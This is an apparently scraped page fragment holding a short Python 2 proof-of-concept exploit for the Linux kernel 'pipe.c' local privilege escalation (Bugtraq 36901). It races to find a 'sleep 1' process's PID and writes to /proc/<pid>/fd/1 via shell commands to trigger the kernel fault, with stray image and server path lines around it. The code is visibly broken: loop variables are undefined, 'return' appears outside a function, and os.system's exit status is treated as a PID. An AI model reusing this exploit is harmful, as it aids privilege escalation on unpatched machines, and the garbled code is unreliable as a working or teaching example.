 载入
/opt/www/bbs/api/shop/upload/9844.py
# This is a PoC based off the PoC release by Earl Chew
# Linux Kernel 'pipe.c' Local Privilege Escalation Vulnerability
# PoC by Matthew Bergin
# Bugtraq ID:      36901
import os
import time
import random
#infinite loop
while (i == 0):
        os.system("sleep 1")
        while (x == 0):
                time.sleep(random.random()) #random int 0.0-1.0
                pid = str(os.system("ps -efl | grep 'sleep 1' | grep -v grep | { read PID REST ; echo $PID; }"))
                if (pid == 0): #need an active pid, race condition applies
                        print "[+] Didnt grab PID, got: " + pid + " -- Retrying..."
                        return
                else:
                        print "[+] PID: " + pid
                        loc = "echo n > /proc/" + pid + "/fd/1"
                        os.system(loc) # triggers the fault, runs via sh
www.wooyun.org